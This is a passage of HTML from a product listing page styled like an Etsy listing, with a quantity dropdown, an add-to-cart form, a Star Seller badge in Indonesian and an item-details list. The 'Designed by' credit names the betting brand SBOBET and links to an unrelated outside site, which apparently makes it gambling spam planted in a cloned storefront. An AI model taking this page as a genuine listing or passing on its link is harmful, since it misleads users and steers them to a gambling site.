
                                                                <option value="488">488</option>

                                                                <option value="489">489</option>

                                                                <option value="490">490</option>

                                                                <option value="491">491</option>

                                                                <option value="492">492</option>

                                                                <option value="493">493</option>

                                                                <option value="494">494</option>

                                                                <option value="495">495</option>

                                                                <option value="496">496</option>

                                                                <option value="497">497</option>

                                                                <option value="498">498</option>

                                                                <option value="499">499</option>

                                                                <option value="500">500</option>

                                                                <option value="501">501</option>

                                                                <option value="502">502</option>

                                                                <option value="503">503</option>

                                                                <option value="504">504</option>

                                                                <option value="505">505</option>

                                                                <option value="506">506</option>

                                                                <option value="507">507</option>

                                                                <option value="508">508</option>

                                                                <option value="509">509</option>

                                                                <option value="510">510</option>

                                                                <option value="511">511</option>

                                                                <option value="512">512</option>

                                                                <option value="513">513</option>

                                                                <option value="514">514</option>

                                                                <option value="515">515</option>

                                                                <option value="516">516</option>

                                                                <option value="517">517</option>

                                                                <option value="518">518</option>

                                                                <option value="519">519</option>

                                                                <option value="520">520</option>

                                                                <option value="521">521</option>

                                                                <option value="522">522</option>

                                                                <option value="523">523</option>

                                                                <option value="524">524</option>

                                                                <option value="525">525</option>

                                                                <option value="526">526</option>

                                                                <option value="527">527</option>

                                                                <option value="528">528</option>

                                                                <option value="529">529</option>

                                                                <option value="530">530</option>

                                                                <option value="531">531</option>

                                                                <option value="532">532</option>

                                                                <option value="533">533</option>

                                                                <option value="534">534</option>

                                                                <option value="535">535</option>

                                                                <option value="536">536</option>

                                                                <option value="537">537</option>

                                                                <option value="538">538</option>

                                                                <option value="539">539</option>

                                                                <option value="540">540</option>

                                                                <option value="541">541</option>

                                                                <option value="542">542</option>

                                                                <option value="543">543</option>

                                                                <option value="544">544</option>

                                                                <option value="545">545</option>

                                                                <option value="546">546</option>

                                                                <option value="547">547</option>

                                                                <option value="548">548</option>

                                                                <option value="549">549</option>

                                                                <option value="550">550</option>

                                                                <option value="551">551</option>

                                                                <option value="552">552</option>

                                                                <option value="553">553</option>

                                                                <option value="554">554</option>

                                                                <option value="555">555</option>

                                                                <option value="556">556</option>

                                                                <option value="557">557</option>

                                                                <option value="558">558</option>

                                                                <option value="559">559</option>

                                                                <option value="560">560</option>

                                                                <option value="561">561</option>

                                                                <option value="562">562</option>

                                                                <option value="563">563</option>

                                                                <option value="564">564</option>

                                                                <option value="565">565</option>

                                                                <option value="566">566</option>

                                                                <option value="567">567</option>

                                                                <option value="568">568</option>

                                                                <option value="569">569</option>

                                                                <option value="570">570</option>

                                                                <option value="571">571</option>

                                                                <option value="572">572</option>

                                                                <option value="573">573</option>

                                                                <option value="574">574</option>

                                                                <option value="575">575</option>

                                                                <option value="576">576</option>

                                                                <option value="577">577</option>

                                                                <option value="578">578</option>

                                                                <option value="579">579</option>

                                                                <option value="580">580</option>

                                                                <option value="581">581</option>

                                                                <option value="582">582</option>

                                                                <option value="583">583</option>

                                                                <option value="584">584</option>

                                                                <option value="585">585</option>

                                                                <option value="586">586</option>

                                                                <option value="587">587</option>

                                                                <option value="588">588</option>

                                                                <option value="589">589</option>

                                                                <option value="590">590</option>

                                                                <option value="591">591</option>

                                                                <option value="592">592</option>

                                                                <option value="593">593</option>

                                                                <option value="594">594</option>

                                                                <option value="595">595</option>

                                                                <option value="596">596</option>

                                                                <option value="597">597</option>

                                                                <option value="598">598</option>

                                                                <option value="599">599</option>

                                                                <option value="600">600</option>

                                                                <option value="601">601</option>

                                                                <option value="602">602</option>

                                                                <option value="603">603</option>

                                                                <option value="604">604</option>

                                                                <option value="605">605</option>

                                                                <option value="606">606</option>

                                                                <option value="607">607</option>

                                                                <option value="608">608</option>

                                                                <option value="609">609</option>

                                                                <option value="610">610</option>

                                                                <option value="611">611</option>

                                                                <option value="612">612</option>

                                                                <option value="613">613</option>

                                                                <option value="614">614</option>

                                                                <option value="615">615</option>

                                                                <option value="616">616</option>

                                                                <option value="617">617</option>

                                                                <option value="618">618</option>

                                                                <option value="619">619</option>

                                                                <option value="620">620</option>

                                                                <option value="621">621</option>

                                                                <option value="622">622</option>

                                                                <option value="623">623</option>

                                                                <option value="624">624</option>

                                                                <option value="625">625</option>

                                                                <option value="626">626</option>

                                                                <option value="627">627</option>

                                                                <option value="628">628</option>

                                                                <option value="629">629</option>

                                                                <option value="630">630</option>

                                                                <option value="631">631</option>

                                                                <option value="632">632</option>

                                                                <option value="633">633</option>

                                                                <option value="634">634</option>

                                                                <option value="635">635</option>

                                                                <option value="636">636</option>

                                                                <option value="637">637</option>

                                                                <option value="638">638</option>

                                                                <option value="639">639</option>

                                                                <option value="640">640</option>

                                                                <option value="641">641</option>

                                                                <option value="642">642</option>

                                                                <option value="643">643</option>

                                                                <option value="644">644</option>

                                                                <option value="645">645</option>

                                                                <option value="646">646</option>

                                                                <option value="647">647</option>

                                                                <option value="648">648</option>

                                                                <option value="649">649</option>

                                                                <option value="650">650</option>

                                                                <option value="651">651</option>

                                                                <option value="652">652</option>

                                                                <option value="653">653</option>

                                                                <option value="654">654</option>

                                                                <option value="655">655</option>

                                                                <option value="656">656</option>

                                                                <option value="657">657</option>

                                                                <option value="658">658</option>

                                                                <option value="659">659</option>

                                                                <option value="660">660</option>

                                                                <option value="661">661</option>

                                                                <option value="662">662</option>

                                                                <option value="663">663</option>

                                                                <option value="664">664</option>

                                                                <option value="665">665</option>

                                                                <option value="666">666</option>

                                                                <option value="667">667</option>

                                                                <option value="668">668</option>

                                                                <option value="669">669</option>

                                                                <option value="670">670</option>

                                                                <option value="671">671</option>

                                                                <option value="672">672</option>

                                                                <option value="673">673</option>

                                                                <option value="674">674</option>

                                                                <option value="675">675</option>

                                                                <option value="676">676</option>

                                                                <option value="677">677</option>

                                                                <option value="678">678</option>

                                                                <option value="679">679</option>

                                                                <option value="680">680</option>

                                                                <option value="681">681</option>

                                                                <option value="682">682</option>

                                                                <option value="683">683</option>

                                                                <option value="684">684</option>

                                                                <option value="685">685</option>

                                                                <option value="686">686</option>

                                                                <option value="687">687</option>

                                                                <option value="688">688</option>

                                                                <option value="689">689</option>

                                                                <option value="690">690</option>

                                                                <option value="691">691</option>

                                                                <option value="692">692</option>

                                                                <option value="693">693</option>

                                                                <option value="694">694</option>

                                                                <option value="695">695</option>

                                                                <option value="696">696</option>

                                                                <option value="697">697</option>

                                                                <option value="698">698</option>

                                                                <option value="699">699</option>

                                                                <option value="700">700</option>

                                                                <option value="701">701</option>

                                                                <option value="702">702</option>

                                                                <option value="703">703</option>

                                                                <option value="704">704</option>

                                                                <option value="705">705</option>

                                                                <option value="706">706</option>

                                                                <option value="707">707</option>

                                                                <option value="708">708</option>

                                                                <option value="709">709</option>

                                                                <option value="710">710</option>

                                                                <option value="711">711</option>

                                                                <option value="712">712</option>

                                                                <option value="713">713</option>

                                                                <option value="714">714</option>

                                                                <option value="715">715</option>

                                                                <option value="716">716</option>

                                                                <option value="717">717</option>

                                                                <option value="718">718</option>

                                                                <option value="719">719</option>

                                                                <option value="720">720</option>

                                                                <option value="721">721</option>

                                                                <option value="722">722</option>

                                                                <option value="723">723</option>

                                                                <option value="724">724</option>

                                                                <option value="725">725</option>

                                                                <option value="726">726</option>

                                                                <option value="727">727</option>

                                                                <option value="728">728</option>

                                                                <option value="729">729</option>

                                                                <option value="730">730</option>

                                                                <option value="731">731</option>

                                                                <option value="732">732</option>

                                                                <option value="733">733</option>

                                                                <option value="734">734</option>

                                                                <option value="735">735</option>

                                                                <option value="736">736</option>

                                                                <option value="737">737</option>

                                                                <option value="738">738</option>

                                                                <option value="739">739</option>

                                                                <option value="740">740</option>

                                                                <option value="741">741</option>

                                                                <option value="742">742</option>

                                                                <option value="743">743</option>

                                                                <option value="744">744</option>

                                                                <option value="745">745</option>

                                                                <option value="746">746</option>

                                                                <option value="747">747</option>

                                                                <option value="748">748</option>

                                                                <option value="749">749</option>

                                                                <option value="750">750</option>

                                                                <option value="751">751</option>

                                                                <option value="752">752</option>

                                                                <option value="753">753</option>

                                                                <option value="754">754</option>

                                                                <option value="755">755</option>

                                                                <option value="756">756</option>

                                                                <option value="757">757</option>

                                                                <option value="758">758</option>

                                                                <option value="759">759</option>

                                                                <option value="760">760</option>

                                                                <option value="761">761</option>

                                                                <option value="762">762</option>

                                                                <option value="763">763</option>

                                                                <option value="764">764</option>

                                                                <option value="765">765</option>

                                                                <option value="766">766</option>

                                                                <option value="767">767</option>

                                                                <option value="768">768</option>

                                                                <option value="769">769</option>

                                                                <option value="770">770</option>

                                                                <option value="771">771</option>

                                                                <option value="772">772</option>

                                                                <option value="773">773</option>

                                                                <option value="774">774</option>

                                                                <option value="775">775</option>

                                                                <option value="776">776</option>

                                                                <option value="777">777</option>

                                                                <option value="778">778</option>

                                                                <option value="779">779</option>

                                                                <option value="780">780</option>

                                                                <option value="781">781</option>

                                                                <option value="782">782</option>

                                                                <option value="783">783</option>

                                                                <option value="784">784</option>

                                                                <option value="785">785</option>

                                                                <option value="786">786</option>

                                                                <option value="787">787</option>

                                                                <option value="788">788</option>

                                                                <option value="789">789</option>

                                                                <option value="790">790</option>

                                                                <option value="791">791</option>

                                                                <option value="792">792</option>

                                                                <option value="793">793</option>

                                                                <option value="794">794</option>

                                                                <option value="795">795</option>

                                                                <option value="796">796</option>

                                                                <option value="797">797</option>

                                                                <option value="798">798</option>

                                                                <option value="799">799</option>

                                                                <option value="800">800</option>

                                                                <option value="801">801</option>

                                                                <option value="802">802</option>

                                                                <option value="803">803</option>

                                                                <option value="804">804</option>

                                                                <option value="805">805</option>

                                                                <option value="806">806</option>

                                                                <option value="807">807</option>

                                                                <option value="808">808</option>

                                                                <option value="809">809</option>

                                                                <option value="810">810</option>

                                                                <option value="811">811</option>

                                                                <option value="812">812</option>

                                                                <option value="813">813</option>

                                                                <option value="814">814</option>

                                                                <option value="815">815</option>

                                                                <option value="816">816</option>

                                                                <option value="817">817</option>

                                                                <option value="818">818</option>

                                                                <option value="819">819</option>

                                                                <option value="820">820</option>

                                                                <option value="821">821</option>

                                                                <option value="822">822</option>

                                                                <option value="823">823</option>

                                                                <option value="824">824</option>

                                                                <option value="825">825</option>

                                                                <option value="826">826</option>

                                                                <option value="827">827</option>

                                                                <option value="828">828</option>

                                                                <option value="829">829</option>

                                                                <option value="830">830</option>

                                                                <option value="831">831</option>

                                                                <option value="832">832</option>

                                                                <option value="833">833</option>

                                                                <option value="834">834</option>

                                                                <option value="835">835</option>

                                                                <option value="836">836</option>

                                                                <option value="837">837</option>

                                                                <option value="838">838</option>

                                                                <option value="839">839</option>

                                                                <option value="840">840</option>

                                                                <option value="841">841</option>

                                                                <option value="842">842</option>

                                                                <option value="843">843</option>

                                                                <option value="844">844</option>

                                                                <option value="845">845</option>

                                                                <option value="846">846</option>

                                                                <option value="847">847</option>

                                                                <option value="848">848</option>

                                                                <option value="849">849</option>

                                                                <option value="850">850</option>

                                                                <option value="851">851</option>

                                                                <option value="852">852</option>

                                                                <option value="853">853</option>

                                                                <option value="854">854</option>

                                                                <option value="855">855</option>

                                                                <option value="856">856</option>

                                                                <option value="857">857</option>

                                                                <option value="858">858</option>

                                                                <option value="859">859</option>

                                                                <option value="860">860</option>

                                                                <option value="861">861</option>

                                                                <option value="862">862</option>

                                                                <option value="863">863</option>

                                                                <option value="864">864</option>

                                                                <option value="865">865</option>

                                                                <option value="866">866</option>

                                                                <option value="867">867</option>

                                                                <option value="868">868</option>

                                                                <option value="869">869</option>

                                                                <option value="870">870</option>

                                                                <option value="871">871</option>

                                                                <option value="872">872</option>

                                                                <option value="873">873</option>

                                                                <option value="874">874</option>

                                                                <option value="875">875</option>

                                                                <option value="876">876</option>

                                                                <option value="877">877</option>

                                                                <option value="878">878</option>

                                                                <option value="879">879</option>

                                                                <option value="880">880</option>

                                                                <option value="881">881</option>

                                                                <option value="882">882</option>

                                                                <option value="883">883</option>

                                                                <option value="884">884</option>

                                                                <option value="885">885</option>

                                                                <option value="886">886</option>

                                                                <option value="887">887</option>

                                                                <option value="888">888</option>

                                                                <option value="889">889</option>

                                                                <option value="890">890</option>

                                                                <option value="891">891</option>

                                                                <option value="892">892</option>

                                                                <option value="893">893</option>

                                                                <option value="894">894</option>

                                                                <option value="895">895</option>

                                                                <option value="896">896</option>

                                                                <option value="897">897</option>

                                                                <option value="898">898</option>

                                                                <option value="899">899</option>

                                                                <option value="900">900</option>

                                                                <option value="901">901</option>

                                                                <option value="902">902</option>

                                                                <option value="903">903</option>

                                                                <option value="904">904</option>

                                                                <option value="905">905</option>

                                                                <option value="906">906</option>

                                                                <option value="907">907</option>

                                                                <option value="908">908</option>

                                                                <option value="909">909</option>

                                                                <option value="910">910</option>

                                                                <option value="911">911</option>

                                                                <option value="912">912</option>

                                                                <option value="913">913</option>

                                                                <option value="914">914</option>

                                                                <option value="915">915</option>

                                                                <option value="916">916</option>

                                                                <option value="917">917</option>

                                                                <option value="918">918</option>

                                                                <option value="919">919</option>

                                                                <option value="920">920</option>

                                                                <option value="921">921</option>

                                                                <option value="922">922</option>

                                                                <option value="923">923</option>

                                                                <option value="924">924</option>

                                                                <option value="925">925</option>

                                                                <option value="926">926</option>

                                                                <option value="927">927</option>

                                                                <option value="928">928</option>

                                                                <option value="929">929</option>

                                                                <option value="930">930</option>

                                                                <option value="931">931</option>

                                                                <option value="932">932</option>

                                                                <option value="933">933</option>

                                                                <option value="934">934</option>

                                                                <option value="935">935</option>

                                                                <option value="936">936</option>

                                                                <option value="937">937</option>

                                                                <option value="938">938</option>

                                                                <option value="939">939</option>

                                                                <option value="940">940</option>

                                                                <option value="941">941</option>

                                                                <option value="942">942</option>

                                                                <option value="943">943</option>

                                                                <option value="944">944</option>

                                                                <option value="945">945</option>

                                                                <option value="946">946</option>

                                                                <option value="947">947</option>

                                                                <option value="948">948</option>

                                                                <option value="949">949</option>

                                                                <option value="950">950</option>

                                                                <option value="951">951</option>

                                                                <option value="952">952</option>
                                                            </select>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>


                                            <div
                                                class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">





                                                <div class="wt-display-none" id="mao-button-disabled-text-div">
                                                    <p
                                                        class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                                                        Offers are only available when buying one item
                                                    </p>
                                                </div>
                                                <div data-appears-component-name="add_to_cart_form">
                                                    <div class="wt-validation wt-flex-xs-1"
                                                        data-buy-box-region="add_to_cart_form">
                                                        <form action="/cart/listing.php" method="post"
                                                            class="add-to-cart-form" data-buy-box-add-to-cart-form>
                                                            <input type="hidden" name="listing_id" value="6969696969" />
                                                            <input type="hidden" name="ref" value="listing_page" />
                                                            <input type="hidden" name="page_type"
                                                                value="view_listing" />
                                                            <input type="hidden" name="_nnc"
                                                                value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
                                                                class="wt-display-none" />
                                                            <input type="hidden" name="listing_inventory_id" value="" />
                                                            <input type="hidden" name="shipping_method_id" value="" />
                                                            <input type="hidden" name="personalization" value="" />
                                                            <input type="hidden" name="multiple_personalizations"
                                                                value="" />
                                                            <input type="hidden" name="quantity" value="1" />
                                                            <input type="hidden" name="_nnc"
                                                                value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
                                                                class="wt-display-none" />
                                                            <div class="wt-width-full" data-add-to-cart-button=""
                                                                data-selector="add-to-cart-button">
                                                                <button data-clg-id="WtButton"
                                                                    class="wt-btn wt-btn--filled wt-width-full wt-no-wrap"
                                                                    type="submit">
                                                                    <span>Add to cart</>

                                                                        <div data-clg-id="WtSpinner"
                                                                            class="wt-spinner wt-spinner--01"
                                                                            aria-live="assertive" role="alert">
                                                                            <span class="wt-icon"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <circle fill="transparent" cx="12"
                                                                                        cy="12" r="10" />
                                                                                </svg></span>
                                                                            Loading
                                                                        </div>


                                                                </button>
                                                            </div>
                                                        </form>

                                                        <p
                                                            class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full">
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div
                                            class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">



                                        </div>

                                        <div class="wt-mt-xs-3">
                                            <div data-appears-component-name="secondary_nudges">
                                                <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
                                                    <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
                                                        <span class="inline-svg wt-display-flex-xs"><svg
                                                                xmlns="http://www.w3.org/2000/svg"
                                                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                cache-id="ca29373808df4f9eaa432cd66b455877"
                                                                viewBox="0 0 24 24" shape-rendering="geometricPrecision"
                                                                text-rendering="geometricPrecision" height="48"
                                                                width="48" aria-hidden="true" focusable="false">
                                                                <style>
                                                                    .is-in-view #lp-collage-star-seller-badge-left {
                                                                        animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller-badge-left__to {
                                                                        0% {
                                                                            transform: translate(3.4px, 12.4px)
                                                                        }

                                                                        50% {
                                                                            transform: translate(3.4px, 12.4px)
                                                                        }

                                                                        75% {
                                                                            transform: translate(3.2px, 12.4px)
                                                                        }

                                                                        100% {
                                                                            transform: translate(3.2px, 12.4px)
                                                                        }
                                                                    }

                                                                    .is-in-view #e2oQ4aPtn8x2 {
                                                                        animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes e2oQ4aPtn8x2_c_o {
                                                                        0% {
                                                                            opacity: 0
                                                                        }

                                                                        50% {
                                                                            opacity: 0
                                                                        }

                                                                        75% {
                                                                            opacity: 1
                                                                        }

                                                                        100% {
                                                                            opacity: 1
                                                                        }
                                                                    }

                                                                    .is-in-view #lp-collage-star-seller-badge-right {
                                                                        animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller-badge-right__to {
                                                                        0% {
                                                                            transform: translate(20.6px, 12.4px)
                                                                        }

                                                                        50% {
                                                                            transform: translate(20.6px, 12.4px)
                                                                        }

                                                                        75% {
                                                                            transform: translate(20.8px, 12.4px)
                                                                        }

                                                                        100% {
                                                                            transform: translate(20.8px, 12.4px)
                                                                        }
                                                                    }

                                                                    .is-in-view #e2oQ4aPtn8x8 {
                                                                        animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes e2oQ4aPtn8x8_c_o {
                                                                        0% {
                                                                            opacity: 0
                                                                        }

                                                                        50% {
                                                                            opacity: 0
                                                                        }

                                                                        75% {
                                                                            opacity: 1
                                                                        }

                                                                        100% {
                                                                            opacity: 1
                                                                        }
                                                                    }

                                                                    .is-in-view #lp-collage-star-seller {
                                                                        animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller__tr {
                                                                        0% {
                                                                            transform: translate(12px, 12px) rotate(-145deg);
                                                                            animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                                                                        }

                                                                        50% {
                                                                            transform: translate(12px, 12px) rotate(0deg)
                                                                        }

                                                                        100% {
                                                                            transform: translate(12px, 12px) rotate(0deg)
                                                                        }
                                                                    }
                                                                </style>
                                                                <g id="lp-collage-star-seller-badge-left"
                                                                    transform="translate(3.4,12.4)">
                                                                    <g id="e2oQ4aPtn8x2"
                                                                        transform="translate(-3.4,-12.4)" opacity="0">
                                                                        <g id="e2oQ4aPtn8x3">
                                                                            <g id="e2oQ4aPtn8x4">
                                                                                <polygon id="e2oQ4aPtn8x5"
                                                                                    points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7"
                                                                                    fill="#654B77" stroke="none"
                                                                                    stroke-width="1"
                                                                                    stroke-miterlimit="1" />
                                                                            </g>
                                                                            <g id="e2oQ4aPtn8x6">
                                                                                <polygon id="e2oQ4aPtn8x7"
                                                                                    points="4.8,10.1 4.5,11.1 2,10.9 2.5,9"
                                                                                    fill="#654B77" stroke="none"
                                                                                    stroke-width="1"
                                                                                    stroke-miterlimit="1" />
                                                                            </g>
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                                <g id="lp-collage-star-seller-badge-right"
                                                                    transform="translate(20.6,12.4)">
                                                                    <g id="e2oQ4aPtn8x8"
                                                                        transform="translate(-20.6,-12.4)" opacity="0">
                                                                        <g id="e2oQ4aPtn8x9">
                                                                            <polygon id="e2oQ4aPtn8x10"
                                                                                points="19.5,11.1 19.2,10.1 21.5,9 22,10.9"
                                                                                fill="var(--clg-color-pal-lavender-700, #654B77 )"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                        <g id="e2oQ4aPtn8x11">
                                                                            <polygon id="e2oQ4aPtn8x12"
                                                                                points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8"
                                                                                fill="var(--clg-color-pal-lavender-700, #654B77 )"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                                <g id="lp-collage-star-seller"
                                                                    transform="translate(12,12) rotate(-145)">
                                                                    <g id="e2oQ4aPtn8x13"
                                                                        transform="translate(-12,-12)">
                                                                        <g id="e2oQ4aPtn8x14">
                                                                            <path id="e2oQ4aPtn8x15"
                                                                                d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z"
                                                                                fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                            </svg></span>
                                                    </div>
                                                    <div class="wt-display-flex-xs wt-flex-direction-column-xs">

                                                        <p class="wt-text-caption">
                                                            <strong>Star Seller.</strong> Penjual ini secara konsisten
                                                            mendapatkan ulasan bintang 5, mengirim tepat waktu, dan
                                                            membalas dengan cepat setiap pesan yang mereka terima.
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                            <div class="listing-info info-col description-right wt-order-xs-5">
                                <div
                                    class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                                    <div data-appears-component-name="product_details">
                                        <div id="product_details">
                                            <div class="wt-content-toggle " data-selector="info-section-content-toggle">
                                                <button data-clg-id="WtButton"
                                                    class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                    data-wt-content-toggle="true" data-animate="true"
                                                    data-default-open="true"
                                                    aria-controls="product_details_content_toggle">
                                                    <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                        <h2>
                                                            Item details
                                                        </h2>
                                                    </span>
                                                    <span class="wt-content-toggle--btn__icon"></span>

                                                </button>

                                                <div id="product_details_content_toggle" class="wt-content-toggle__body"
                                                    aria-hidden="false">
                                                    <div class="wt-mb-xs-6">
                                                        <div class="wt-mt-xs-2">
                                                            <h3 class="wt-text-title">Highlights</h3>
                                                            <ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
                                                                data-selector="product-details-highlights">
                                                                <div data-appears-component-name="how_its_made_label"
                                                                    data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
                                                                    <li
                                                                        class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                        <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z" />
                                                                                    <path
                                                                                        d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z" />
                                                                                </svg></span></div>
                                                                        <div
                                                                            class="wt-ml-xs-1 how-its-made-label-product-details">
                                                                            Designed by <a
                                                                                href="https://kazmedikor.com/"
                                                                                target="_blank"
                                                                                class="wt-text-link-no-underline wt-text-title">SBO (SBOBET)</a>
                                                                        </div>
                                                                    </li>
                                                                </div>









                                                                <li
                                                                    class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                    <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z" />
                                                                                <path
                                                                                    d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z" />
                                                                            </svg></span></div>
                                                                    <div
                                                                        class="wt-width-full wt-max-width-full wt-ml-xs-1">
                                                                        <div data-clg-id="WtInlineToggle"
                                                                            class="wt-content-toggle--truncated-inline-single wt-text-body-01">
                                                                            <div
                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                <button type="button"
                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                    data-one-way="false"
                                                                                    data-wt-content-toggle
                                                                                    data-inline="single"
                                                                                    aria-controls="legacy-materials-product-details">
                                                                                    <span
                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <circle cx="12" cy="12.001"
                                                                                                r="2.999" />
                                                                                            <circle cx="3" cy="12.001"
                                                                                                r="2.999" />
                                                                                            <circle cx="21" cy="12.001"
                                                                                                r="2.999" />
                                                                                        </svg></span>
                                                                                    <span
                                                                                        class="wt-screen-reader-only">Read
                                                                                        the full description</span>
                                                                                </button>
                                                                            </div>

                                                                            <p id="legacy-materials-product-details"
                                                                                class="wt-text-truncate wt-text-body-01">
                                                                                Materials: Cotton, Knit

                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </li>



                                                                <li
                                                                    class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                    <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <circle cx="6" cy="17" r="1" />
                                                                                <path
                                                                                    d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z" />
                                                                            </svg></span></div>
                                                                    <div
                                                                        class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
                                                                        <p class="wt-mr-xs-1">Gift wrapping available
                                                                        </p>
                                                                        <span class="wt-popover" data-wt-popover>
                                                                            <a tabindex="0" data-wt-popover-trigger
                                                                                data-gift-wrap-trigger
                                                                                class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
                                                                                aria-describedby="item-highlights-gift-wrap-popover"
                                                                                aria-disabled="true">
                                                                                <span class="wt-text-caption">See
